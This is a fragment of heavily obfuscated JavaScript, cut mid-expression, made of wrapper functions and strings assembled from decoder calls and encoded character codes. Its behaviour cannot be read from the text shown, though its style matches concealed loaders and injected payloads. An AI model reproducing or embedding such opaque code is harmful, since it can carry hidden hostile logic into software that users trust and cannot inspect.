_0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return 